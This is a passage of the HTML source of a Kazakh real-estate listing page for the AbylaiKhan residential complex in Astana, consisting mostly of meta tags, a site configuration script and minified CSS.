

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroy.kz/zhk-abylaj-han
body_size: 30877
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<!-- (c) студия Wezom | www.wezom.com.ua -->
<head>
    
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ЖК АбылайХан, Астана - актуальные цены на квартиры от застройщика Астана СтройИнвест</title>
    <meta name="description" lang="ru-ru"
          content="Продажа квартир в ЖК АбылайХан, Астана от застройщика Астана СтройИнвест. Актуальные цены, планировки, ход строительства, акции и скидки.">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroy.kz/zhk-abylaj-han"/>
<meta property="og:title" content="ЖК АбылайХан, Астана - актуальные цены на квартиры от застройщика Астана СтройИнвест">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroy.kz">
<meta property="og:url"
      content="https://novostroy.kz/zhk-abylaj-han">
<meta property="og:description" content="Продажа квартир в ЖК АбылайХан, Астана от застройщика Астана СтройИнвест. Актуальные цены, планировки, ход строительства, акции и скидки.">
<meta property="og:image" content="/Media/assets/images/logo-vnkz.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-vnkz.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-vnkz.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-vnkz.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '//novostroy.kz/ajax/getPosition',
                    infoWindowNew: '//novostroy.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroy.kz/ajax/favorites',
                    projects: '//novostroy.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroy.kz/ajax/getParamsFilter',
                    layout: '//novostroy.kz/ajax/getLayoutFilter',
                    construction: '//novostroy.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroy.kz/ajax/search',
                currencies: '//novostroy.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) 